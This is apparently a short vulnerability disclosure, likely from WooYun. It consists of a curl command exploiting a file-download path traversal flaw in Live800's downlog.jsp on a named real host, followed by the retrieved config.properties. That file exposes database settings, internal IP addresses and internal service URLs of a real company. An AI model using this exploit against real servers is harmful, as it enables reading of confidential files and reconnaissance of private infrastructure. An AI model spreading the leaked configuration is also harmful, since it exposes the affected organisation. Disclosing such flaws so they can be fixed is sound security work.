 ➜ tools curl http://wxtest.efunds.com.cn:8080//live800/downlog.jsp\?path\=/\&fileName\=/home/live800/working/tomcat_wechat/webapps/wechat/WEB-INF/conf/config.properties
#database type,if don't config,default Mysql,config value:database type name
com.goldarmor.live800.server.database.datasource.type=oracle
#datasource pool account encrypt -----start
com.goldarmor.live800.database.datasource.account.encrypt=encrypt
#datasource pool account encrypt -----end
#config jdbc name-----start
com.goldarmor.live800.database.datasource.for.master=jdbc/live800_master
com.goldarmor.live800.database.datasource.for.slave=jdbc/live800_slave
#\u5f53\u524d\u63a5\u5165\u5c42\u5730\u5740
com.goldarmor.live800.com.server.wechat.chat=http://wxkfyw.efundsdemo.com/wechat
###################################################
#\u914d\u7f6e\u6240\u6709\u63a5\u5165\u5c42\u670d\u52a1\u5668\u5730\u5740\uff0c\u8be5\u5730\u5740\u7528\u4e8e\u672c\u670d\u52a1\u5668\u8bbf\u95ee\u5176\u4ed6\u51e0\u53f0\u63a5\u5165\u5c42\uff0c\u53ef\u662
fip\u5730\u5740
com.goldarmor.live800.com.server.wechat.chat1=http://10.99.49.21:8081/wechat
com.goldarmor.live800.com.server.wechat.chat2=http://10.99.49.22:8081/wechat
#com.goldarmor.live800.com.server.wechat.chat3=http://efundwechat.dev.live800.com/wechat
#com.goldarmor.live800.com.server.wechat.chat4=http://efundwechat.dev.live800.com/wechat
###################################################
#file store path,if don't config,will store in app path;if config,not allow end with "/"
com.goldarmor.live800.file.url=
live800 tomcat
com.goldarmor.live800.com.server.live800.chat.server=http://zxkfyw.efundsdemo.com/live800
#
com.goldarmor.live800.com.server.wechat.chat.inner=http://wxkfyw.efundsdemo.com/wechat
key :switchtochat
com.goldarmor.live800.com.menu.click.key.to.live800=switchtochat
www.wooyun.org